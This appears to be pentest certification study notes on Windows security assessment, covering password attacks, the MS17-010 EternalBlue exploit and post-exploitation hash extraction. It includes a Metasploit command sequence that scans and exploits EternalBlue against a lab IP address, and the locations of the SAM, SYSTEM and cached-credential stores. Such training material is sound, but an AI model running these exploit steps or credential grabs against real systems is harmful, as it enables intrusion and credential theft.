 Appendix E: Microsoft Windows Security Assessment
E4 Windows Passwords
Password policies (complexity, lockout policies) Account Brute Forcing Hash Storage (merits of LANMAN, NTLMv1 /
v2) Offline Password Analysis (rainbow tables / hash brute forcing)
E5 Windows Vulnerabilities
Knowledge of remote windows vulnerabilities, particularly those for which robust exploit code exists in the public
domain.
Video: MS17-010 – Eternal Blue
msfconsole
use auxiliary/scanner/smb/smb_ms17_010
show options
set RHOSTS 10.10.12.107
exploit
use exploit/windows/smb/ms17_010_eternalblue
show options
set RHOSTS 10.10.12.107
exploit
Metasploit.txt
Metasploit
Start up and Update
Example: Metasploit - Exploiting MS17-010 - Eternalblue Vulnerability
Exploits
search: IIS, RDP
use $exploit
show options | show payloads | show targets
set settings ...
exploit/run (for auxiliary)
Auxiliary Modules
show options, set RHOSTS (and other values such THREADS, VHOSTS), run
Eternal Blue SMB Remote Windows Kernel Pool Corruption-MS17-010
Knowledge of local windows privilege escalation vulnerabilities and techniques.
Knowledge of common post exploitation activities:
 Obtain password hashes, both from the local SAM and cached credentials
HASHES
 Hashes on stored in the SAM database on a Windows system, or the NTDS database on the Domain
Controller.
1. SAM file (need both C:windowssystem32configSAM, and
C:windowssystem32configsystem)
2. Registry (HKEY_LOCAL_MACHINESecurityCache for domain credentials, HKEY_LOCAL_MACHINESAM
for local credentials)
 